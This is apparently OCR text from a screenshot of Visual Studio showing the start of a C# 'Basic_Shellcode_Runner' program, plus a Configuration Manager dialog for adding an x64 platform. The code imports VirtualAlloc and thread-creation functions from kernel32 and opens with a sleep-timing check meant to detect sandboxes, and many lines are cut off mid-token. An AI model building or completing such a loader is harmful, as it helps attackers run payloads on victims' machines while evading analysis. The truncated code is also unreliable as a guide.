 Program.cs
Basic_Shellcode_Runner
Basic_Shellcode_Runner.Program
Main()
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Diagnostics;
7 using System.Runtime.InteropServices;
8
9 namespace Basic_Shellcode_Runner
10 {
0 references
11 public class Program
12 {
13 public const uint EXECUTEREADWRITE
14 public const uint COMMIT_RESERVE =
15
16 [DllImport("kernel32.dll")]
1 reference
17 static extern void Sleep(uint dwMi
18
19 [DllImport("kernel32.dll", SetLast
1 reference
20 static extern IntPtr VirtualAlloc(
21
22 [DllImport("Kernel32.dll", CharSet
1 reference
23 private unsafe static extern IntPt uint dwCreationFlags, uint lpThreadId);
24
25 [DllImport("kernel32.dll", SetLast
1 reference
26 public static extern Int32 WaitFor
27
0 references
28 public static void Main()
29 {
30
31 DateTime t1 = DateTime.Now;
32 Sleep(10000);
33 double deltaT = DateTime.Now.Subtract(t1).TotalSeconds;
34 if (deltaT < 9.5)
35 {
36 return;
Configuration Manager
Active solution configuration: Active solution platform:
Debug Any CPU
Project contexts (check the project configurations to build or deploy):
Project Configuration Platform Build Deploy
Basic_Shellcode_Runner Debug <New...>
New Project Platform
New platform:
x64
Copy settings from:
Any CPU
Create new solution platforms
OK Cancel
Close